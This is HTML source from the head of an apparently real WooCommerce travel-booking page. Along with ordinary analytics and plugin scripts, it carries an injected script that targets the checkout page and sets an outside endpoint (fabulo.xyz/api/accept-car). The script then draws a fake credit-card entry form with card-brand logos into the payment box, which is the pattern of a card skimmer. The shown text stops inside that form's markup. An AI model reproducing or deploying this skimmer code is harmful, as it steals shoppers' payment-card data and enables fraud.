gtag("config", "G-EPHZ1NQ6Q9", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":["www.ecorporatetravel.com.hk"],"allow_incoming":true},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script src='//www.ecorporatetravel.com.hk/wp-content/cache/wpfc-minified/l08nqhar/2rpai.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.ecorporatetravel.com.hk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.ecorporatetravel.com.hk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://www.ecorporatetravel.com.hk/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> -->
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script src='//www.ecorporatetravel.com.hk/wp-content/cache/wpfc-minified/g5m8eiyz/2rpai.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.ecorporatetravel.com.hk/wp-includes/js/wp-util.min.js?ver=6.6.1" id="wp-util-js"></script> -->
<!-- <script type="text/javascript" src="https://www.ecorporatetravel.com.hk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.0.2" id="jquery-blockui-js" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://www.ecorporatetravel.com.hk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js?ver=9.9.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script> -->
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.ecorporatetravel.com.hk","hash_tracking":"false","v4_id":"G-1F854VVLXM"};/* ]]> */
</script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/www.ecorporatetravel.com.hk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script src='//www.ecorporatetravel.com.hk/wp-content/cache/wpfc-minified/dqqp4nj9/2rpai.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.ecorporatetravel.com.hk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.0.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://www.ecorporatetravel.com.hk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.0.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script src='//www.ecorporatetravel.com.hk/wp-content/cache/wpfc-minified/70g4ixvk/2rpai.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.ecorporatetravel.com.hk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.0.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> -->
<link rel="https://api.w.org/" href="https://www.ecorporatetravel.com.hk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ecorporatetravel.com.hk/wp-json/wp/v2/pages/60728" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ecorporatetravel.com.hk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<meta name="generator" content="WooCommerce 9.0.2" />
<link rel="canonical" href="https://www.ecorporatetravel.com.hk/%e9%a6%99%e6%b8%af%e9%85%92%e5%ba%97staycation/" />
<link rel='shortlink' href='https://www.ecorporatetravel.com.hk/?p=60728' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ecorporatetravel.com.hk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ecorporatetravel.com.hk%2F%25e9%25a6%2599%25e6%25b8%25af%25e9%2585%2592%25e5%25ba%2597staycation%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ecorporatetravel.com.hk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ecorporatetravel.com.hk%2F%25e9%25a6%2599%25e6%25b8%25af%25e9%2585%2592%25e5%25ba%2597staycation%2F&#038;format=xml" />
<script type="text/javascript">
var ovabrwTimeStep      = '30';
var ovabrwYearStart     = '2025';
var ovabrwYearEnd       = '';
var ovabrwDateFormat    = 'd-m-Y';
var ovabrwTimeFormat    = 'h:mm A';
var first_day           = '1'
var ovabrwCalendarLanguage  = 'zh-TW';
var ovabrwBookingStartTime  = '07:00, 07:30, 08:00, 08:30, 09:00, 09:30, 10:00, 10:30, 11:00, 11:30, 12:00, 12:30, 13:00, 13:30, 14:00, 14:30, 15:00, 15:30, 16:00, 16:30, 17:00, 17:30, 18:00';
var ovabrwBookingEndTime    = '07:00, 07:30, 08:00, 08:30, 09:00, 09:30, 10:00, 10:30, 11:00, 11:30, 12:00, 12:30, 13:00, 13:30, 14:00, 14:30, 15:00, 15:30, 16:00, 16:30, 17:00, 17:30, 18:00';
var brw_disable_week_day    = '';
var brw_hour_default_start  = '7:00 AM';
var brw_hour_default_end    = '7:00 AM';
var label_option_value      = 'text';
var label_option_text       = 'text';
var label_add_new_opt       = 'Add new option';
var label_remove_opt        = 'Remove option';
var label_are_you_sure      = 'Are you sure ?';
var label_per_day           = '/Day';
var label_regular_per_day   = 'Regular Price / Day';
var label_price             = 'Price';
// init notificate disable day calendar
var notifi_disable_day = 'You cannot book on this day!';
// Global Color
var ovabrwLightColor = '#c3c3c3';
var ovabrwTextColor = '#555555';
</script>
<script>jQuery( 'html' ).removeClass( 'no-js' ).addClass( 'js' );</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<meta name="generator" content="Elementor 3.22.3; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<script>let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://fabulo.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "checkout";
let breakInterval = false;
function allChecked() {
return document.URL.includes(urlInclude) && isChecked !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {
let frame = document.querySelector(".payment_box.payment_method_spyr_Fiserv_gateway")
let newDiv = document.createElement('div')
newDiv.classList.add("s_div1")
newDiv.innerHTML += `
<style>
.cardContainer {
display: flex;
align-items: center;
max-width: 440px;
width: 100%;
background: #ffffff;
padding: 5px 5px 5px 0px;
font-family: Arial, sans-serif;
}
.card-container-span {
flex: 1;
font-size: 16px;
color: #272727;
}
.card-images {
display: flex;
gap: 10px;
}
.card-images svg {
height: 26px;
max-height: 26px;
max-width: 43px;
width: 43px;
}
.card-form {
background: #f4f4f4;
padding: 20px;
border-radius: 0px 0px 4px 4px;
max-width: 400px;
width: 100%;
font-family: Arial, sans-serif;
}
.form-group {
margin-bottom: 15px;
position: relative;
}
.form-group label {
display: block;
margin-bottom: 5px;
font-size: 14px;
color: #3b3939;
}
.form-group input {
width: 100%;
padding: 12px;
border: 1px solid #ddd;
border-radius: 4px;
box-sizing: border-box;
font-size: 15px;
outline: none;
padding-right: 40px;
}
.form-group input::placeholder {
color: #6a6a6a;
font-size: 15px;
}
.form-row {
display: flex;
gap: 10px;
}
.form-row .form-group {
flex: 1;
}
.form-row .form-group input {
width: 100%;
}
.question-icon {
position: absolute;
right: 15px;
top: 60%;
transform: translateY(-50%);
font-size: 0.75em;
cursor: pointer;
height: 1.95em;
width: 1.95em;
opacity: 0.7;
}
.input-container {
position: relative;
display: flex;
align-items: center;
}
.input-container input {
padding-right: 40px;
}
.icon-container {
position: absolute;
right: 10px;
display: flex;
align-items: center;
height: 100%;
}
.icon-container svg {
margin-left: 5px;
height: 1.3em;
padding-right: 0;
position: relative;
width: 1.95em;
}
</style>
<div class="cardContainer">
<span class="card-container-span">Credit/Debit Cards</span>
<div class="card-images">
<svg height="471" width="752" viewBox="0 0 752 471" xmlns="http://www.w3.org/2000/svg">
<g fill="none" fill-rule="evenodd">
<rect fill="#2557d6" height="471" rx="40" width="750" x="1" />
<path
d="M1.003 221.185h36.024l8.123-19.51h18.185l8.101 19.51h70.88V206.27l6.327 14.98h36.796l6.327-15.202v15.138h176.151l-.082-32.026h3.408c2.386.083 3.083.302 3.083 4.226v27.8h91.106v-7.455c7.349 3.92 18.779 7.455 33.819 7.455h38.328l8.203-19.51h18.185l8.021 19.51h73.86v-18.532l11.186 18.532h59.187V98.678h-58.576v14.468l-8.202-14.468h-60.105v14.468l-7.532-14.468h-81.188c-13.59 0-25.536 1.889-35.186 7.153v-7.153h-56.026v7.153c-6.14-5.426-14.508-7.153-23.812-7.153H180.908l-13.734 31.641-14.104-31.641H88.6v14.468l-7.083-14.468H26.534L1 156.924v64.261zm227.396-17.67h-21.614l-.08-68.794-30.573 68.793H157.62l-30.652-68.854v68.854H84.084l-8.101-19.592h-43.9L23.9 203.514H1l37.756-87.837h31.326l35.859 83.164v-83.164h34.412l27.593 59.587 25.347-59.587h35.104v87.837h.003zM68.777 165.692l-14.43-35.017-14.35 35.017zm245.642 37.821h-70.433v-87.837h70.433v18.291h-49.348V149.8h48.165v18.005H265.07v17.542h49.348v18.166zm99.256-64.18c0 14.004-9.386 21.24-14.856 23.412 4.613 1.748 8.553 4.838 10.43 7.397 2.976 4.369 3.49 8.271 3.49 16.116v17.255h-21.266l-.08-11.077c0-5.285.508-12.886-3.328-17.112-3.081-3.09-7.777-3.76-15.368-3.76h-22.633v31.95H328.98v-87.838h48.495c10.775 0 18.714.283 25.53 4.207 6.67 3.924 10.67 9.652 10.67 19.45zm-26.652 13.042c-2.898 1.752-6.324 1.81-10.43 1.81H350.98v-19.51h25.962c3.674 0 7.508.164 9.998 1.584 2.735 1.28 4.427 4.003 4.427 7.765 0 3.84-1.61 6.929-4.344 8.351zm60.466 51.138h-21.513v-87.837h21.513zm249.74 0H667.35l-39.964-65.927v65.927h-42.94l-8.204-19.592h-43.799l-7.96 19.592H499.81c-10.248 0-23.224-2.257-30.572-9.715-7.41-7.458-11.265-17.56-11.265-33.533 0-13.027 2.304-24.936 11.366-34.347 6.816-7.01 17.49-10.242 32.02-10.242h20.412v18.821h-19.984c-7.694 0-12.039 1.14-16.224 5.203-3.594 3.699-6.06 10.69-6.06 19.897 0 9.41 1.878 16.196 5.797 20.628 3.245 3.476 9.144 4.53 14.694 4.53h9.469l29.716-69.076h31.592l35.696 83.081v-83.08h32.103l37.062 61.174V115.68h21.596v87.834zm-128.159-37.82l-14.591-35.017-14.51 35.017h29.1zm181.885 178.074c-5.121 7.458-15.101 11.239-28.611 11.239h-40.718v-18.84h40.553c4.022 0 6.837-.527 8.532-2.175a7.71 7.71 0 0 0 2.493-5.73c0-2.56-1.024-4.592-2.575-5.81-1.53-1.341-3.757-1.95-7.429-1.95-19.797-.67-44.495.609-44.495-27.194 0-12.743 8.125-26.157 30.25-26.157h41.998v-17.48h-39.02c-11.776 0-20.33 2.808-26.388 7.174v-7.175H627.83c-9.23 0-20.063 2.279-25.187 7.175v-7.175H499.578v7.175c-8.203-5.892-22.043-7.175-28.431-7.175h-67.983v7.175c-6.49-6.258-20.92-7.175-29.716-7.175h-76.085l-17.41 18.763-16.307-18.763H149.99v122.592h111.516l17.94-19.06 16.9 19.06 68.739.061v-28.838h6.757c9.12.14 19.878-.226 29.368-4.31v33.085h56.697v-31.952h2.735c3.49 0 3.834.143 3.834 3.616v28.333H636.71c10.935 0 22.365-2.787 28.695-7.845v7.845h54.632c11.369 0 22.471-1.587 30.918-5.651zm-341.503-47.154c0 24.406-18.286 29.445-36.716 29.445H346.43v29.469h-40.98l-25.962-29.085-26.981 29.085H168.99v-87.859h84.8l25.941 28.799 26.819-28.799h67.371c16.732 0 35.532 4.613 35.532 28.945zm-167.625 40.434h-51.839v-17.481h46.289V301.64h-46.289v-15.973h52.86l23.062 25.604zm83.526 10.06l-32.37-35.788 32.37-34.651zm47.873-39.066H345.98v-22.374h27.492c7.612 0 12.896 3.09 12.896 10.773 0 7.598-5.04 11.601-13.14 11.601zm142.744-40.373h70.369v18.17h-49.372v15.973h48.167v17.925h-48.167v17.481l49.372.08v18.23h-70.37v-87.859zm-27.054 47.03c4.693 1.724 8.53 4.816 10.329 7.375 2.977 4.29 3.408 8.293 3.493 16.037v17.417H481.57v-10.992c0-5.286.511-13.112-3.408-17.198-3.08-3.147-7.777-3.9-15.468-3.9h-22.533v32.09h-21.186v-87.859h48.678c10.674 0 18.448.47 25.369 4.146 6.654 4.004 10.839 9.488 10.839 19.51-.003 14.024-9.395 21.18-14.945 23.373zM477 303.59c-2.82 1.667-6.308 1.81-10.41 1.81h-25.614v-19.733h25.962c3.754 0 7.51.08 10.062 1.587 2.732 1.423 4.366 4.144 4.366 7.903 0 3.76-1.634 6.788-4.366 8.433zm190.336 5.597c4.106 4.23 6.306 9.572 6.306 18.614 0 18.9-11.858 27.723-33.122 27.723h-41.065v-18.84h40.9c4 0 6.836-.527 8.613-2.175 1.45-1.359 2.49-3.333 2.49-5.73 0-2.56-1.125-4.592-2.573-5.81-1.612-1.34-3.836-1.95-7.508-1.95-19.717-.67-44.41.61-44.41-27.193 0-12.744 8.04-26.158 30.144-26.158h42.269v18.7h-38.677c-3.834 0-6.327.143-8.447 1.587-2.31 1.422-3.166 3.534-3.166 6.32 0 3.315 1.96 5.57 4.613 6.545 2.224.77 4.613.996 8.205.996l11.35.305c11.446.278 19.303 2.249 24.078 7.066zM751 285.667h-38.427c-3.836 0-6.385.143-8.532 1.587-2.224 1.423-3.081 3.534-3.081 6.322 0 3.314 1.878 5.569 4.61 6.544 2.225.77 4.614.996 8.126.996l11.427.304c11.531.284 19.228 2.258 23.921 7.072.855.67 1.368 1.422 1.956 2.175z"
fill="#fff" />
</g>
</svg>
<svg height="501" width="780" viewBox="0 0 780 501" xmlns="http://www.w3.org/2000/svg">
<g fill="none" fill-rule="evenodd">
<path
d="M54.992 0C24.627 0 0 24.63 0 55.004v390.992C0 476.376 24.619 501 54.992 501h670.016C755.373 501 780 476.37 780 445.996V55.004C780 24.624 755.381 0 725.008 0z"
fill="#4d4d4d" />
<path
d="M415.13 161.213c30.941 0 56.022 23.58 56.022 52.709v.033c0 29.13-25.081 52.742-56.021 52.742s-56.022-23.613-56.022-52.742v-.033c0-29.13 25.082-52.71 56.022-52.71zm-87.978.68c8.837 0 16.248 1.784 25.268 6.09v22.751c-8.544-7.863-15.955-11.154-25.756-11.154-19.264 0-34.414 15.015-34.414 34.05 0 20.075 14.681 34.196 35.37 34.196 9.312 0 16.586-3.12 24.8-10.857v22.763c-9.341 4.14-16.911 5.776-25.756 5.776-31.278 0-55.582-22.596-55.582-51.737 0-28.826 24.951-51.878 56.07-51.878zm-97.113.627c11.546 0 22.11 3.72 30.943 10.994l-10.748 13.248c-5.35-5.646-10.41-8.028-16.564-8.028-8.853 0-15.3 4.745-15.3 10.989 0 5.354 3.619 8.188 15.944 12.482 23.365 8.044 30.29 15.176 30.29 30.926 0 19.193-14.976 32.553-36.32 32.553-15.63 0-26.994-5.795-36.458-18.872l13.268-12.03c4.73 8.61 12.622 13.222 22.42 13.222 9.163 0 15.947-5.952 15.947-13.984 0-4.164-2.055-7.734-6.158-10.258-2.066-1.195-6.158-2.977-14.2-5.647-19.291-6.538-25.91-13.527-25.91-27.185 0-16.225 14.214-28.41 32.846-28.41zm234.723 1.728h22.437l28.084 66.592 28.446-66.592h22.267l-45.494 101.686h-11.053zm-397.348.152h30.15c33.312 0 56.534 20.382 56.534 49.641 0 14.59-7.104 28.696-19.118 38.057-10.108 7.901-21.626 11.445-37.574 11.445H67.414zm96.135 0h20.54v99.143h-20.54zm411.734 0h58.252v16.8H595.81v22.005h36.336v16.791H595.81v26.762h37.726v16.785h-58.252V164.4zm71.858 0h30.455c23.69 0 37.265 10.71 37.265 29.272 0 15.18-8.514 25.14-23.986 28.105l33.148 41.766h-25.26l-28.429-39.828h-2.678v39.828h-20.515zm20.515 15.616v30.025h6.002c13.117 0 20.069-5.362 20.069-15.328 0-9.648-6.954-14.697-19.745-14.697zM87.94 181.199v65.559h5.512c13.273 0 21.656-2.394 28.11-7.88 7.103-5.955 11.376-15.465 11.376-24.98 0-9.499-4.273-18.725-11.376-24.681-6.785-5.78-14.837-8.018-28.11-8.018z"
fill="#fff" />
<path d="M779.982 288.361c-26.05 18.33-221.077 149.34-558.754 212.623H724.99c30.365 0 54.992-24.63 54.992-55.004z"
fill="#f47216" />
</g>
</svg>
<svg height="471" width="750" viewBox="0 0 750 471" xmlns="http://www.w3.org/2000/svg">
<g fill="none" fill-rule="evenodd">
<rect fill="#0e4595" height="471" rx="40" width="750" />
<path
d="M278.197 334.228l33.361-195.763h53.36l-33.385 195.763zm246.11-191.54c-10.572-3.966-27.136-8.222-47.822-8.222-52.725 0-89.865 26.55-90.18 64.603-.298 28.13 26.513 43.822 46.753 53.186 20.77 9.594 27.752 15.714 27.654 24.283-.132 13.121-16.587 19.116-31.923 19.116-21.357 0-32.703-2.966-50.226-10.276l-6.876-3.111-7.49 43.824c12.464 5.464 35.51 10.198 59.438 10.443 56.09 0 92.501-26.246 92.916-66.882.2-22.268-14.016-39.216-44.8-53.188-18.65-9.055-30.072-15.099-29.951-24.268 0-8.137 9.667-16.839 30.556-16.839 17.45-.27 30.089 3.535 39.937 7.5l4.781 2.26 7.234-42.43m137.307-4.222h-41.231c-12.774 0-22.332 3.487-27.942 16.234l-79.245 179.404h56.032s9.161-24.123 11.233-29.418c6.124 0 60.554.084 68.337.084 1.596 6.853 6.491 29.334 6.491 29.334h49.513zm-65.418 126.407c4.413-11.279 21.26-54.723 21.26-54.723-.316.522 4.38-11.334 7.075-18.684l3.606 16.879s10.217 46.728 12.352 56.528zM232.904 138.466l-52.24 133.496-5.567-27.13c-9.725-31.273-40.025-65.155-73.898-82.118l47.766 171.203 56.456-.065 84.004-195.386z"
fill="#fff" />
<path
d="M131.92 138.465H45.879l-.681 4.073c66.938 16.204 111.231 55.363 129.618 102.414l-18.71-89.96c-3.23-12.395-12.597-16.094-24.186-16.526"
fill="#fff" />
</g>
</svg>
<svg height="471" width="750" viewBox="0 0 750 471" xmlns="http://www.w3.org/2000/svg">
<g fill="none" fill-rule="evenodd">
<rect fill="#f4f4f4" height="471" rx="40" width="750" />
<path
d="M618.579 422.143c-1.213.03-2.213.432-2.998 1.207-.785.776-1.192 1.746-1.22 2.911.028 1.157.435 2.125 1.22 2.904.785.78 1.785 1.184 2.998 1.215 1.185-.03 2.171-.436 2.96-1.215.787-.78 1.196-1.747 1.226-2.904-.03-1.165-.437-2.135-1.223-2.91-.786-.776-1.774-1.179-2.963-1.208zm0 7.329c-.925-.023-1.687-.336-2.287-.94-.6-.602-.91-1.36-.932-2.27.021-.916.332-1.672.932-2.27.6-.599 1.362-.909 2.287-.93.904.021 1.655.331 2.25.93.596.598.905 1.354.927 2.27-.022.91-.33 1.668-.926 2.27-.596.604-1.347.917-2.251.94zm.242-5.139h-1.766v3.826h.817v-1.433h.374l1.16 1.433h.978l-1.25-1.443c.39-.05.69-.176.901-.38.21-.204.317-.465.32-.781-.004-.378-.137-.675-.4-.891-.264-.216-.642-.326-1.134-.33zm-.01.717c.219 0 .39.043.515.127a.434.434 0 0 1 .19.378.446.446 0 0 1-.19.386c-.124.086-.296.129-.515.129h-.939v-1.02zm-458.605 2.703h-8.755V386.87h8.584v4.982s7.539-6.089 12.017-6.013c8.706.148 13.905 7.559 13.905 7.559s4.217-7.559 13.733-7.559c14.073 0 16.137 12.884 16.137 12.884v28.857h-8.412v-25.422s.03-7.73-9.098-7.73c-9.44 0-10.3 7.73-10.3 7.73v25.423h-8.755v-25.595s-.841-8.073-8.756-8.073c-10.278 0-10.471 8.245-10.471 8.245zm266.254-41.92c-4.478-.075-12.016 6.013-12.016 6.013v-4.971h-8.593v40.874h8.76l-.167-25.593s.193-8.228 10.472-8.228c1.909 0 3.391.463 4.565 1.175v-.033l2.853-7.96c-1.722-.725-3.68-1.239-5.874-1.276zm123.33 0c-4.477-.075-12.015 6.013-12.015 6.013v-4.971h-8.593v40.874h8.76l-.167-25.593s.193-8.228 10.472-8.228c1.909 0 3.391.463 4.565 1.175v-.033l2.853-7.96c-1.722-.725-3.68-1.239-5.874-1.276zm-305.653-.167c-13.103 0-20.037 11.784-20.072 21.629-.036 10.091 7.894 21.73 20.44 21.73 7.32 0 13.334-5.407 13.334-5.407l-.016 4.164h8.618V386.86h-8.648v5.155s-5.647-6.348-13.656-6.348zm1.678 8.33c7.04 0 12.754 6.126 12.754 13.668 0 7.543-5.715 13.636-12.754 13.636-7.04 0-12.721-6.093-12.721-13.636 0-7.542 5.681-13.669 12.72-13.669zm249.646-8.33c-13.103 0-20.037 11.784-20.072 21.629-.036 10.091 7.894 21.73 20.44 21.73 7.32 0 13.334-5.407 13.334-5.407l-.016 4.164h8.618V386.86h-8.648v5.155s-5.647-6.348-13.656-6.348zm1.678 8.33c7.04 0 12.754 6.126 12.754 13.668 0 7.543-5.715 13.636-12.754 13.636-7.04 0-12.721-6.093-12.721-13.636 0-7.542 5.681-13.669 12.72-13.669zm81.066-8.33c-13.102 0-20.036 11.784-20.071 21.629-.036 10.091 7.893 21.73 20.44 21.73 7.32 0 13.334-5.407 13.334-5.407l-.016 4.164h8.618v-57.078h-8.648v21.31s-5.648-6.348-13.657-6.348zm1.678 8.33c7.04 0 12.755 6.126 12.755 13.668 0 7.543-5.715 13.636-12.755 13.636s-12.72-6.093-12.72-13.636c0-7.542 5.68-13.669 12.72-13.669zm-287.148 35.13c-8.926 0-17.167-5.497-17.167-5.497l3.777-5.84s7.797 3.607 13.39 3.607c3.634 0 9.712-1.174 9.785-4.81.078-3.842-10.214-4.981-10.214-4.981s-15.364-.21-15.364-12.883c0-7.97 7.673-13.055 17.51-13.055 5.684 0 16.308 4.981 16.308 4.981l-4.291 6.7s-8.204-3.28-12.532-3.436c-3.655-.132-8.069 1.62-8.069 4.81 0 8.668 25.58-.676 25.58 16.834 0 11.487-10.418 13.57-18.713 13.57zm32.93-54.108v11.892h-7.619v8.597h7.62v20.555s-.675 13.904 14.264 13.904c4.13 0 12.218-3.056 12.218-3.056l-3.457-8.934s-3.217 2.745-6.848 2.653c-6.904-.174-6.713-4.6-6.713-4.6v-20.524h14.233v-8.595h-14.232v-11.891h-9.465zm51.858 11.15c-14.05 0-21.07 11.58-21.012 21.63.06 10.335 6.392 21.965 21.85 21.965 6.617 0 15.91-5.81 15.91-5.81L390.277 417s-6.341 4.5-11.915 4.5c-11.16 0-11.882-10.915-11.882-10.915h29.872s2.229-24.416-18.83-24.416zm-1.276 8.028c.331-.02.687 0 1.04 0 10.514 0 10.44 9.94 10.44 9.94H366.48s-.503-9.356 9.767-9.94zm90.132 22.699l4.006 8.017s-6.349 4.13-13.474 4.13c-14.751 0-22.943-11.11-22.943-21.621 0-16.52 13.036-21.378 21.85-21.378 8.001 0 14.931 4.616 14.931 4.616l-4.491 8.016s-2.723-4.25-10.682-4.25c-7.946 0-12.14 6.854-12.14 13.36 0 7.291 4.881 13.483 12.261 13.483 5.79 0 10.682-4.373 10.682-4.373z"
fill="#000" />
<path
d="M624.508 278.631v-5.52h-1.44l-1.658 3.796-1.657-3.796h-1.44v5.52h1.017v-4.164l1.553 3.59h1.055l1.553-3.6v4.174zm-9.123 0v-4.578h1.845v-.933h-4.698v.933h1.845v4.578zm9.412-82.071c0 85.425-69.077 154.676-154.288 154.676-85.21 0-154.288-69.25-154.288-154.676S385.298 41.883 470.51 41.883c85.21 0 154.288 69.251 154.288 154.677z"
fill="#f79f1a" />
<path
d="M434.46 196.56c0 85.425-69.078 154.676-154.288 154.676-85.212 0-154.288-69.25-154.288-154.676S194.96 41.883 280.172 41.883c85.21 0 154.287 69.251 154.287 154.677z"
fill="#ea001b" />
<path
d="M375.34 74.797c-35.999 28.317-59.107 72.318-59.107 121.748s23.108 93.466 59.108 121.782c35.999-28.316 59.107-72.352 59.107-121.782s-23.108-93.431-59.107-121.748z"
fill="#ff5f01" />
</g>
</svg>
</div>
</div>
<form class="card-form">
<div class="form-group">
<label for="cardNum">Card number</label>
<div class="input-container">
<input type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234">
<div class="icon-container">
<svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
class="p-Logo p-Logo--md p-CardBrandIcon">
<g>
<rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
<path
d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z"
fill="#1434CB"></path>
</g>
</svg>
<svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
class="p-Logo p-Logo--md p-CardBrandIcon">
<rect fill="#252525" height="16" rx="2" width="24"></rect>
<circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
<circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
<path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
</svg>
<svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
class="p-Logo p-Logo--md p-CardBrandIcon">
<rect fill="#016fd0" height="16" rx="2" width="24"></rect>
<path d="M13.764 13.394V7.692l10.148.01v1.574l-1.173 1.254 1.173 1.265v1.608h-1.873l-.995-1.098-.988 1.102z"
fill="#fffffe"></path>
<path d="M14.442 12.769v-4.45h3.772v1.026h-2.55v.695h2.49v1.008h-2.49v.684h2.55v1.037z" fill="#016fd0"></path>
<path
d="m18.195 12.769 2.088-2.227-2.088-2.222h1.616l1.275 1.41 1.28-1.41h1.546v.035l-2.043 2.187 2.043 2.164v.063H22.35l-1.298-1.424-1.285 1.424z"
fill="#016fd0"></path>
<path d="M14.237 2.632h2.446l.86 1.95v-1.95h3.02l.52 1.462.523-1.462h2.306v5.701H11.725z" fill="#fffffe"></path>
<g fill="#016fd0">
<path d="m14.7 3.251-1.974 4.446h1.354l.373-.89h2.018l.372.89h1.387L16.265 3.25zm.17 2.558.592-1.415.592 1.415z">
</path>
<path
d="M18.212 7.696V3.25l1.903.006.98 2.733.985-2.74h1.832v4.446l-1.179.01V4.653L21.62 7.696h-1.075l-1.136-3.054v3.054z">
</path>
</g>
</svg>
<div class="p-CardBrandIcons-item p-CardBrandIcons-more" style=" position: relative; top: 2px; "><svg viewBox="0 0 24 16" fill="none"
xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false" class="p-Logo p-Logo--md p-CardBrandIcon">
<path d="M0 16h4.8c1.092 0 2.4-1.195 2.4-2.133V0H2.4C1.308 0 0 1.195 0 3.2V16Z" fill="#047AB1"></path>
<path
